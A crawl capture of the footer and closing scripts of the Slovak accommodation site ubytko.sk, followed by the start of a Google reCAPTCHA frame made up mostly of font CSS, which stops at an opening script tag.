            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vlnit83lu0um
body_size: 49751
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="185uoxkmGA7y0GX_lun-dQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sk.js" nonce="185uoxkmGA7y0GX_lun-dQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="185uoxkmGA7y0GX_lun-dQ">
